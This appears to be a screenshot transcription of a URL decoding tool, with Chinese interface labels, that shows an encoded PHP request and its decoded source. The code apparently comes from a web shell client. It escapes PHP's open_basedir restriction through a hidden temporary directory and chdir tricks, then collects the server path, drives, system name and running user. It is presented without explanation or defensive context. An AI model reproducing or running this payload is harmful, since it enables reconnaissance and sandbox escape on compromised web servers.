 20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B
)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224a0c%22.%22dc70%22%3Becho%20%40asenc(
%24output)%3Becho%20%22db6%22.%22da5%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22
%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bfor
each(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D
%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22na
me%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho
%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
复制
@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item)
{if(!@is_writable($item)){continue;};$tmdir=$item."/.fd491f470fb7";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "4a0c"."dc70";echo @asenc($output);echo
"db6"."da5";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}	";if(substr($D,0,1)!="/")
{foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="	";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?
$u["name"]:@get_current_user();$R.=php_uname();$R.="	{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();